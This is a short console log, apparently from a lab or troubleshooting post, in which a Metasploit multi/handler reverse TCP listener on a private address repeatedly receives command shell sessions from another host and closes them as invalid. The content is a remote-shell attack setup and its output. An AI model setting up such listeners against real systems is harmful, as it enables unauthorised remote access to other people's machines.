 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.18.1.129:1235
[-] Command shell session 1 is not valid and will be closed
[*] 172.18.1.128 - Command shell session 1 closed.
[-] Command shell session 4 is not valid and will be closed
[*] 172.18.1.128 - Command shell session 4 closed.
[-] Command shell session 7 is not valid and will be closed
[*] 172.18.1.128 - Command shell session 7 closed.
[-] Command shell session 8 is not valid and will be closed
[*] 172.18.1.128 - Command shell session 8 closed.
[-] Command shell session 11 is not valid and will be closed
[*] 172.18.1.128 - Command shell session 11 closed.
[-] Command shell session 12 is not valid and will be closed
[*] 172.18.1.128 - Command shell session 12 closed.
[-] Command shell session 505 is not valid and will be closed
[*] 172.18.1.128 - Command shell session 505 closed.
[-] Command shell session 1022 is not valid and will be closed
[*] 172.18.1.128 - Command shell session 1022 closed.